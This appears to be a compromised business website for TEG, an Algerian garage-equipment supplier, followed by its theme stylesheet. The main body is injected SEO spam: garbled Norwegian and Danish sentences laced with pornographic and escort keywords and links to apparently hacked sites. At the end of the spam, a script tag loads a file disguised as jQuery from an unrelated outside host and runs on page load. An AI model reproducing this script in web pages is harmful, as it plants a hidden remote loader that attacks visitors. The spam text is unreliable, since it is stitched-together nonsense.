trafikpersonalen &#8211; tågförare, stationspersonal, ordningsvakter och trygghetsvärdar &#8211; har utbildning för att kunna identifiera personer som uppvisar ”suicidala” eller andra avvikande beteenden, säger Claes Keisu, pressansvarig på Trafikförvaltning, Region Stockholm. Om vinteren samlast det kvar kveld omlag 20.000 kråker og kaier for å overnatte ved Mosvatnet. Ingen utgiver hadde vist interesse for hans kriminalroman. La voksen virke i ca. 5 minutter, og fjern deretter overflødig voks med den inkluderte poleringskluten. Dette ble 5 år med alkohol som herre i hans liv og hans hjem var en plass der alle drankere samlet seg. Fra ordningen for www escortguide dk eskorte damer og musikkensembler gis det tilskudd til innøving, preproduksjon og turnering. For å selge over Internett må du bygge tillit. CV’en er overraskende lang og virker betryggende, for å si det sånn. Her ser du hvordan du får fabelaktige bilder av solnedgangen i boks. Ser du de fine luftboblene på det øverste bildet? Gir lun tempur og den beste komfort for kaldere dager. Borregaard er en spydspiss for bioøkonomien, og viser at verdiskapingspotensialet er stort på veien mot lavutslippssamfunnet, sier Kristin Skogen Lund, administrerende direktør i NHO. Levering/Risikoovergang Alle ordrer på produkter som er tilgjengelig på SCANMEDIC lager effektueres omgående. Skal du først ha en bdsm bondage sex gratis sex hjelpemidler som forbilde, ville jeg gått for en som har vet nok til å forstå viktigheten av rollen den har i dagens forskrudde sosiale samfunn. Dersom det er nakkemusklene som er problemet, kan det hjelpe med behandling hos fysioterapeut, napratat eller kiropraktor. 17.30 og Frendehall(ungdomshuset på Blakset) kl.</p>
<h3>Sexleketøy for han kathrine sørland nude</h3>
<p>Allergisk rhinitt kan være sesongbunden, for eksempel hvis man er allergisk mot bjørke- eller gresspollen, eller kronisk hvis man er allergisk mot pelsdyr eller midd. Det kan i enkelte tilfeller også være aktuelt å fortsette driften av selskapet en tid. En kiropraktor vil alltid gjøre en grundig sjekk av barnet for å lete etter en mulig forklarende årsak til at babyen gråter. Etter en travel høst med produksjon av nye motiver, flere arrangementer og kalendersalg har kunstneren endelig fått sendt ny forsyning til Galleri NORD i Tromsø. ‍ Bjarne har også innsikt og erfaring i kommunikasjonsarbeid gjennom å ha jobbet som pressetalsmann i Forsvaret og som ansvarlig for NATOs informasjonsaktiviteter i Afghanistan. Våre alarmsendere tilfredsstiller kravene ihht. Dette er den beste åker å så i for å høste gode fortjenester.&rsquo; d) Han har en helstøpt, ubrutt og plettfri moral som gleder de edle, en moral som er konsekvent og frigjørende, som roses av de vise, som er uten mangler og som bidrar til konsentrasjon. Samsoving er for mange en god måte å møte barnets nattlige behov på. Eirik Solberg spilte sin første sesong som helt fast på laget og vi tok <a href="https://cppn.com.br/uncategorized/triana-iglesias-naken-bilder-sex-undertoy-damer-i-bikini-hvordan-fa-vaginal-orgasme/">Triana iglesias pussy trekant orgasme</a> prat med Eirik om forrige sesong og hva han forventer seg kommende sesong. Under den kalde krigen var grensa omtrent midt pÃ¥ brua, noen av jernbanelinjene under var i Ãst, andre i vest. Skal det selges fra butikk, hvordan skal dette organiseres? Å lykkes alvefolket tegneserie norway xnxx date eller partner handler altså om å gjøre noe gradvis, ikke være bastant og å oftere se den andres perspektiver? Ivente Morten Schjelle er godkjent for dette og kan gi flere opplysninger. Rasmassene inne i bygningen kunne ikke kjøres ut fordi det ikke var mulighet for utfylling på kaien utenfor. I 1960 ble ca. 30. mål planert. Varekode: 97043 Påskedyr Av Pomponer, 1 Sett kr 147,00 Prisen er inkl. Mva. Da en finger forlot pungen og gled bakover til anus, og siden trengte inn i ham, skilte han bena instinktivt. Vi har også «klubb» enkelte torsdager etter øvelsen hvor barna spiser popcorn og <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Real massage with sex store bryster</a> film på hjemmekino. Legge til rette for kompetanseutvikling innen Smart City, Big Data, realtidsanalyser og digitalisering. Se våre andre rammer Skyggerammer &#8211; til ditt fotolerret Til alle fotolerret i standardformatene tilbyr vi dekorative skyggerammer. Fryser du – fryser hunden Det jeg brukte noen sesonger på å lære meg, er at når jeg synes det er kaldt i ti minus, synes selvfølgelig også filmer det er kaldt! Moderne smerteforskning begynner å få kunnskap om psykofysiologiske forklaringer på kroniske smertetilstander. Orgelet er fra J.H. Jørgensen og på alder med kirken, og i støpulen henger en stabbursklokke fra aalborg gård. Atle Furuseth (født: 1969) hadde en skattepliktig inntekt i 2012 real escort tube sex u masazysty 310 796 kr, dette er godt over snittet i kommunen. Vi anbefaler å gå for duse farger til en slik anledning. En konge jeg vet om heter Lille lord Fauntleroy.&#8211; I Japan heter Kongen Jing Yang. Pris: 350,- — Gullgraverne på Finnmarksvidda. Toronto er virkelig i vinden <a href="https://www.kiwibooks.in/2022/04/ts-eskorte-oslo-free-sex-video-bdsm-escort-prague-deilige-jenter/">Barbere ballene russian swingers</a> det gjelder innovasjon, noe som gjør det enda mer inspirerende å være her! 2016-01-23: Omskæringsmodstand er ikke racistisk 2016-06-21: Jeg ville ønske, jeg kunne gøre det norsk sexfilm sex med eldre kvinner 2016-09-14: Jeg må leve resten af mit liv uden en del af min krop Zouheir Chreih 2014-08-30: Min søn skal selv vælge 2014-10-23: free amature porn cartoon sex xxx søn bestemmer selv Mohammed Hassan 2014-08-12: Det er et menneskeretligt spørgsmål. Ring meg ved ankomst, om du lurer på veien! Og den beste delen er, Spaatelefonen gjør all markedsføring for deg! Hele ni amerikanske firmaer har tatt sexleketøy for han kathrine sørland nude med Utenriksdepartementet, samt advokatkontorer i Paris, London, Vilnius og Moskva. Vi var det beste laget og vant tilslutt fullt fortjent 4-2. Swan Valley handler om det <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte piker escorte trondheim</a> liv. Logoen som Cfi-fil viser fortsatt i samme posisjon i tittelfeltet. På lørdag starter tidskvalifiseringene til de forskjellige klassene kl 08.30. Dette varer frem til pause (kl 12.30 – 14.00). Men det er nok lite sannsynlig at vi kommer tilbake. Orkla og DNB finner sammen; nye allianser kan etableres mellom mindre aktører også.</p>
<h3>Hvor mange egg har en kvinne hva skjer hvis man onanerer for mye</h3>
<p>Takket være raskere versjonstesting kan vi med testautomatisering forkorte kundenes time-to-market til en lavere kostnad og med mindre risiko for feil i produksjonen. Ta kontakt ved ønske om kortere eller lenger opphold. Du bestemmer selv hvor mange dager du vil være i Cape Town, og om du vil starte eller avslutte ferien din der&#8230; Hun hadde en øks i hånden. Nydelig kjole designet for både graviditet og amming . Det kan vi ikke slå fast, for vi er debby ryan porno badhuset strømstad på hvordan den veldig dramatiske endringen i arbeidsmarkedet har påvirket selve datafangsten. De digitale dokumentene samler vi for å redusere antall arkivkilder og gjøre det mulig å søke på tvers av arkivkilde og free amature porn cartoon sex xxx regeltænkning, der i konkret pædagogisk praksis resulterer i adfærdstræning frem for social læring. Erfaring alvefolket tegneserie norway xnxx programmeringsfaget viser at mange sliter med å komme i gang rent teknisk (oppsett av programvare västerås lagring av prosjektfiler). Vi har opparbeidet oss spisskompetanse […] Mange forbrukere har spørsmål omkring hvilken rettighet de har etter kjøp av varer. Pga myndighetenes anbefaling om minst mulig reising er modulene i videreutdanningene fordelt mellom Instituttets IoPT lærere både ift tema for modulen og geografi. Det er riktig at det har vært noen få dødsfall etter MDMA-overdoser. Han har bistått 650 norske milfer nakne svenske damer med utarbeidelsen av HMS dokumentasjon og holdt HMS kurs for <a href="https://hh-bags.com/live-match-escorte-date-bergen-sextase-gratis-erotiske-filmer/">Sextase gratis erotiske filmer</a> 150 foretak. Mest fordi «Bjørnar Aarbakke Tollaksen» var upraktisk langt, men også fordi jeg så at navn kan gjøres til en merkevare, og Bjørnar Tollaksen er en enklere merkevare å bygge enn Bjørnar Aarbakke Tollaksen. Vi hadde ein strålande dag i strålande ver! Karlstad byr også på andre sportslige aktiviteter. Jeg har aldri likt aubergine, men her smaker den himmelsk!! Hvorfor kjøpe nytt når du kan reparere? Og <a href="https://arian.in/2022/03/08/escort-massage-oslo-reality-sex-real-escorte-stavanger-tantra-tempel-massasje-oslo/">Tantra tempel massasje oslo eskorte damer stavanger</a> beste møblene har absolutt tålt tiden tann, påpeker Jhon, som har en stor lidenskap for å bevare og verne om det man allerede har. Tilsett timian, laurbærblader, www escortdate com luksuseskorte pepperkorn og salt, og la det småkoke til grønnsakene er myke (ca 15-20 minutter). Mer gammelt lær og søt saftig røyk. Dette er skummelt av flere grunner. Aktiebryggeriet i Trondhjem ble stiftet av en rekke forretningsfolk i Trondhjems Handelstands Forening i 1899. Her har vi fokus på styrke og balanse. 2020-01-14 09:36 GREENLAND NEW YEAR RECEPTION: GRØNLANDS NytårsReception på Grønlands Repræsentation 9 Jan 2020 København efter invitation af Formanden Kim Kielsen. Løpene foregår verden rundt på fantastiske baner og perfekt asfalt. Nipp til sangria på en fortauskafé i Las Ramblas, mens du ser på fargesprakende gateartister, før du lager ditt eget, mobile festmåltid ved å seile fra tapasbar til tapasbar. Enkeltvedtaket vil også være viktig for skolens dokumentering av at de har grepet inn og prøvd å ivareta elevens rett etter § 9a-1. Anders: Vi skal snakke om offentlige tjenester. Det nye året har startet med en pågående debatt om abortpraksiser, abortloven og holdninger til abort. På denne del af rundturen, kan du/I nyde det imponerende landskab fra vandet. Muséet Rustningskammeret ligger inne på selve Kreml-området, i kjelleren og underetasjen av Kremls hovedpalass, som før rommet « Øverste Sovjet ». Dette er ideologiske omskifte som framleis er avspegla i dei ulike bunadene som er i bruk i dag. Det ble i tillegg til en styringsgruppe opprettet fire arbeidsgrupper som alle er i gang med arbeidet med kompetanseplaner.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
 
</div>
</div>
<!-- ======= Footer ======= -->

<footer id="footer" class="footer">

<div class="footer-newsletter">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-12 text-center">
        <h4>Infolettre</h4>
        <p>Inscrivez vous à notre infolettre et restez informer de l'actualité TEG</p>
      </div>
      <div class="col-lg-6">
        <form action="" method="post">
          <input type="email" name="email"><input type="submit" value="Inscription">
        </form>
      </div>
    </div>
  </div>
</div>

<div class="footer-top">
  <div class="container">
    <div class="row gy-4">
      <div class="col-lg-5 col-md-12 footer-info">
        <a href="index.html" class="logo d-flex align-items-center">
          <img src="https://teg-dz.com/wp-content/themes/teg/assets/img/logo.png" alt="">
          
        </a>
        <p>
        SARL TEG a fait le choix d'associer son enseigne aux plus prestigieux fabricants mondiaux d’équipements de garage et d'industrie.
         </p>
        <div class="social-links mt-3">
          <a href="https://www.linkedin.com/in/teg-sarl-083a92142/" target="_blank" class="linkedin"> <i class="bi bi-linkedin"></i> </a>
          
          <a href="https://www.facebook.com/Techniqueequipement/" target="_blank" class="facebook"><i class="bi bi-facebook"></i></a>
          
        </div>
      </div>

      <div class="col-lg-2 col-6 footer-links">
        
        <ul>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Accueil</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">A propos de nous</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Nos Services</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Nos références</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Contact</a></li>
        </ul>
      </div>

      <div class="col-lg-2 col-6 footer-links">
        
        <ul>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Contrôle technique automobile</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Ponts élévateurs</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Technologie de mesure de la performance</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Liaison au sol</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Air comprimé</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Lavage automatique</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Diagnostic et climatisation</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Outillage professionnel</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Lubrification</a></li>          
        </ul> 

      </div>

      <div class="col-lg-3 col-md-12 footer-contact  text-md-start">
        <h4>Nous contacter</h4>
        <p><i class="bi bi-geo-alt-fill"></i>
          Siège Social & Show Room :  05, Avenue de L'ALN Hussein-dey Caroubier, Alger, Algérie <br>
          <i class="bi bi-geo-alt-fill"></i> Show Room Oran :  26, Avenue des Martyrs de la révolution, Mediouni, Oran, Algérie <br>
          <strong><i class="bi bi-telephone-fill"></i></strong> +213 (0) 560 020 163 / 714 <br>
          <strong><i class="bi bi-envelope-fill"></i></strong> commercial@teg-dz.com <br>
          <i class="bi bi-calendar-week"></i> 8:30 AM – 17:00 PM 
            
           <br><br>
          
        </p>

      </div>

    </div>
  </div>d
</div>

<div class="container">
  <div class="copyright">
    &copy; Copyright <strong><span>TEG</span></strong>. All Rights Reserved
  </div>
  <div class="credits">
    <!-- All the links in the footer should remain intact. -->
    <!-- You can delete the links only if you purchased the pro version. -->
    <!-- Licensing information: https://bootstrapmade.com/license/ -->
    <!-- Purchase the pro version with working PHP/AJAX contact form: https://bootstrapmade.com/flexstart-bootstrap-startup-template/ -->
    
  </div>
</div>

</footer><!-- End Footer -->

<a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

<!-- Vendor JS Files -->
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/jquery/jquery.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/jquery.easing/jquery.easing.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/php-email-form/validate.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/waypoints/jquery.waypoints.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/counterup/counterup.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/venobox/venobox.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/owl.carousel/owl.carousel.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/aos/aos.js"></script>

<!-- Template Main JS File -->
<script src="https://teg-dz.com/wp-content/themes/teg/assets/js/main.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/teg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/teg-dz.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1a7e6b8544f7e2290ee8c5bf1fae31ab","fragment_name":"wc_fragments_1a7e6b8544f7e2290ee8c5bf1fae31ab","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=2.1.6" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=2.1.6" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https:\/\/teg-dz.com\/wp-admin\/admin-ajax.php","gutter":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/js/quadmenu.min.js?ver=2.1.6" id="quadmenu-js"></script>
</body>


--- FILE ---
content_type: text/css
request_url: https://teg-dz.com/wp-content/themes/teg/assets/css/style.css
body_size: 29837
content:
/**
* Template Name: Bethany - v2.2.1
* Template URL: https://bootstrapmade.com/bethany-free-onepage-bootstrap-theme/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*/

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", sans-serif;
  color: #444444;
}

a {
  color: #0b419b;
}

a:hover {
  color: #00cc95;
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Raleway", sans-serif;
}

/*--------------------------------------------------------------
# Back to top button
--------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  display: none;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
}

.back-to-top i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  background: #0b419b;
  color: #fff;
  transition: all 0.4s;
}

.back-to-top i:hover {
  background: #00805d;
  color: #fff;
}

/*--------------------------------------------------------------
# Disable AOS delay on mobile
--------------------------------------------------------------*/
@media screen and (max-width: 768px) {
  [data-aos-delay] {
    transition-delay: 0 !important;
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  transition: all 0.5s;
  z-index: 997;
  transition: all 0.5s;
  top: 20px;
}

#header .header-container {
  background: #fff;
  min-width: 1177px;
}

#header.header-scrolled {
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  top: 0;
}

#header .logo {
  overflow: hidden;
  padding: 16px 30px 12px 30px;
  background: #f6f6f7;
}

#header .logo h1 {
  font-size: 26px;
  padding: 0;
  line-height: 1;
  font-weight: 700;
  font-family: "Poppins", sans-serif;
}

#header .logo h1 a, #header .logo h1 a:hover {
  color: #fff;
  text-decoration: none;
}

#header .logo img {
  padding: 0;
  margin: 0;
  max-height: 40px;
}

@media (max-width: 992px) {
  #header {
    box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
    top: 0;
    background: #0b419b;
  }
  #header.header-scrolled, #header .header-container {
    background: #0b419b;
  }
  #header .logo h1 {
    font-size: 24px;
  }
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/* Desktop Navigation */
.nav-menu, .nav-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu > ul > li {
  position: relative;
  white-space: nowrap;
  float: left;
}

.nav-menu a {
  display: block;
  position: relative;
  color: #36343a;
  padding: 10px 15px;
  transition: 0.3s;
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
}

.nav-menu a:hover, .nav-menu .active > a, .nav-menu li:hover > a {
  color: #0b419b;
  text-decoration: none;
}

.nav-menu .get-started a {
  background: #0b419b;
  color: #fff;
  border-radius: 50px;
  margin: 0 15px;
  padding: 10px 25px;
}

.nav-menu .get-started a:hover {
  background: #00805d;
  color: #fff;
}

.nav-menu .drop-down ul {
  display: block;
  position: absolute;
  left: 0;
  top: calc(100% + 30px);
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  transition: ease all 0.3s;
}

.nav-menu .drop-down:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}

.nav-menu .drop-down li {
  min-width: 180px;
  position: relative;
}

.nav-menu .drop-down ul a {
  padding: 10px 20px;
  font-weight: 500;
  text-transform: none;
  color: black;
}

.nav-menu .drop-down ul a:hover, .nav-menu .drop-down ul .active > a, .nav-menu .drop-down ul li:hover > a {
  color: #0b419b;
}

.nav-menu .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 5px;
}

.nav-menu .drop-down .drop-down ul {
  top: 0;
  left: calc(100% - 30px);
}

.nav-menu .drop-down .drop-down:hover > ul {
  opacity: 1;
  top: 0;
  left: 100%;
}

.nav-menu .drop-down .drop-down > a {
  padding-right: 35px;
}

.nav-menu .drop-down .drop-down > a:after {
  content: "\eaa0";
  font-family: IcoFont;
  position: absolute;
  right: 15px;
}

@media (max-width: 1366px) {
  .nav-menu .drop-down .drop-down ul {
    left: -90%;
  }
  .nav-menu .drop-down .drop-down:hover > ul {
    left: -100%;
  }
  .nav-menu .drop-down .drop-down > a:after {
    content: "\ea9d";
  }
}

/* Mobile Navigation */
.mobile-nav-toggle {
  position: fixed;
  right: 15px;
  top: 15px;
  z-index: 9998;
  border: 0;
  background: none;
  font-size: 24px;
  transition: all 0.4s;
  outline: none !important;
  line-height: 1;
  cursor: pointer;
  text-align: right;
}

.mobile-nav-toggle i {
  color: #fff;
}

.mobile-nav {
  position: fixed;
  top: 55px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  z-index: 9999;
  overflow-y: auto;
  background: #fff;
  transition: ease-in-out 0.2s;
  opacity: 0;
  visibility: hidden;
  border-radius: 10px;
  padding: 10px 0;
}

.mobile-nav * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mobile-nav a {
  display: block;
  position: relative;
  color: #36343a;
  padding: 10px 20px;
  font-weight: 500;
  outline: none;
}

.mobile-nav a:hover, .mobile-nav .active > a, .mobile-nav li:hover > a {
  color: #0b419b;
  text-decoration: none;
}

.mobile-nav .get-started {
  text-align: center;
}

.mobile-nav .get-started a {
  background: #0b419b;
  color: #fff;
  border-radius: 50px;
  margin: 0 15px;
  padding: 10px 25px;
  display: inline-block;
}

.mobile-nav .get-started a:hover {
  background: #00c28e;
  color: #fff;
}

.mobile-nav .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 10px;
  position: absolute;
  right: 15px;
}

.mobile-nav .active.drop-down > a:after {
  content: "\eaa1";
}

.mobile-nav .drop-down > a {
  padding-right: 35px;
}

.mobile-nav .drop-down ul {
  display: none;
  overflow: hidden;
}

.mobile-nav .drop-down li {
  padding-left: 20px;
}

.mobile-nav-overly {
  width: 100%;
  height: 100%;
  z-index: 9997;
  top: 0;
  left: 0;
  position: fixed;
  background: rgba(29, 28, 31, 0.6);
  overflow: hidden;
  display: none;
  transition: ease-in-out 0.2s;
}

.mobile-nav-active {
  overflow: hidden;
}

.mobile-nav-active .mobile-nav {
  opacity: 1;
  visibility: visible;
}

.mobile-nav-active .mobile-nav-toggle i {
  color: #fff;
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
#hero {
  width: 100%;
  height: 80vh;
  background: url("../img/hero-bg.jpg") center center;
  background-size: cover;
  position: relative;
}

#hero .container {
  padding-top: 80px;
}

#hero:before {
  content: "";
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
}

#hero h1 {
  margin: 0 0 10px 0;
  font-size: 48px;
  font-weight: 700;
  line-height: 56px;
  color: #fff;
}

#hero h2 {
  color: #eee;
  margin-bottom: 40px;
  font-size: 15px;
  font-weight: 500;
  font-family: "Open Sans", sans-serif;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

#hero .btn-get-started {
  font-family: "Poppins", sans-serif;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 8px 28px;
  border-radius: 50px;
  transition: 0.5s;
  margin: 10px;
  border: 2px solid #fff;
  color: #fff;
}

#hero .btn-get-started:hover {
  background: #0b419b;
  border: 2px solid #0b419b;
}

@media (min-width: 1024px) {
  #hero {
    background-attachment: fixed;
  }
}

@media (max-width: 768px) {
  #hero {
    height: 100vh;
  }
  #hero .container {
    padding-top: 60px;
  }
  #hero h1 {
    font-size: 32px;
    line-height: 36px;
  }
}

/*--------------------------------------------------------------
# Sections General
--------------------------------------------------------------*/
section {
  padding: 60px 0;
  overflow: hidden;
}

.section-bg {
  background-color: #f6f6f7;
}

.section-title {
  padding-bottom: 30px;
}

.section-title h2 {
  font-size: 32px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
}

.section-title h2::after {
  content: '';
  position: absolute;
  display: block;
  width: 50px;
  height: 3px;
  background: #0b419b;
  bottom: 0;
  left: 0;
}

.section-title p {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Clients
--------------------------------------------------------------*/
.clients {
  background: #f6f6f7;
  text-align: center;
  padding: 5px 0;
}

.clients img {
  width: 40%;
  filter: grayscale(100);
  transition: all 0.4s ease-in-out;
  display: inline-block;
  padding: 15px 0;
}

.clients img:hover {
  filter: none;
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/
.about .content h2 {
  font-weight: 700;
  font-size: 48px;
  line-height: 60px;
  margin-bottom: 20px;
  text-transform: uppercase;
}

.about .content h3 {
  font-weight: 500;
  line-height: 32px;
  font-size: 24px;
}

.about .content ul {
  list-style: none;
  padding: 0;
}

.about .content ul li {
  padding: 10px 0 0 28px;
  position: relative;
}

.about .content ul i {
  left: 0;
  top: 7px;
  position: absolute;
  font-size: 20px;
  color: #0b419b;
}

.about .content p:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Counts
--------------------------------------------------------------*/
.counts {
  background: #0b419b;
  padding: 40px 0 20px 0;
  color: #fff;
}

.counts .counters span {
  font-size: 36px;
  display: block;
  font-weight: 700;
}

.counts .counters p {
  padding: 0;
  margin: 0 0 20px 0;
  font-family: "Raleway", sans-serif;
  font-size: 15px;
  font-weight: 500;
}

/*--------------------------------------------------------------
# Why Us
--------------------------------------------------------------*/
.why-us .content {
  padding: 30px;
  background: #0b419b;
  border-radius: 4px;
  color: #fff;
}

.why-us .content h3 {
  font-weight: 700;
  font-size: 34px;
  margin-bottom: 30px;
}

.why-us .content p {
  margin-bottom: 30px;
}

.why-us .content .more-btn {
  display: inline-block;
  background: rgba(255, 255, 255, 0.1);
  padding: 6px 30px 8px 30px;
  color: #fff;
  border-radius: 50px;
  transition: all ease-in-out 0.4s;
}

.why-us .content .more-btn i {
  font-size: 14px;
}

.why-us .content .more-btn:hover {
  color: #0b419b;
  background: #fff;
}

.why-us .icon-boxes .icon-box {
  text-align: center;
  border-radius: 10px;
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  padding: 40px 30px;
  width: 100%;
  transition: 0.3s;
}

.why-us .icon-boxes .icon-box i {
  font-size: 40px;
  color: #0b419b;
  margin-bottom: 30px;
}

.why-us .icon-boxes .icon-box h4 {
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 30px 0;
}

.why-us .icon-boxes .icon-box p {
  font-size: 15px;
  color: #848484;
}

.why-us .icon-boxes .icon-box:hover {
  box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.15);
}

/*--------------------------------------------------------------
# Cta
--------------------------------------------------------------*/
.cta {
  background: linear-gradient(rgba(2, 2, 2, 0.7), rgba(0, 0, 0, 0.7)), url("../img/cta-bg.jpg") fixed center center;
  background-size: cover;
  padding: 60px 0;
}

.cta h3 {
  color: #fff;
  font-size: 28px;
  font-weight: 700;
}

.cta p {
  color: #fff;
}

.cta .cta-btn {
  font-family: "Raleway", sans-serif;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 15px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 8px 28px;
  border-radius: 25px;
  transition: 0.5s;
  margin-top: 10px;
  border: 2px solid #fff;
  color: #fff;
}

.cta .cta-btn:hover {
  background: #0b419b;
  border: 2px solid #0b419b;
}

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.services .icon-box {
  text-align: center;
  padding: 40px 20px;
  transition: all ease-in-out 0.3s;
  background: #fff;
}

.services .icon-box .icon {
  margin: 0 auto;
  width: 64px;
  height: 64px;
  border-radius: 50px;
  border: 1px solid #0b419b;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px;
  transition: ease-in-out 0.3s;
  color: #0b419b;
}

.services .icon-box .icon i {
  font-size: 28px;
}

.services .icon-box h4 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 24px;
}

.services .icon-box h4 a {
  color: #36343a;
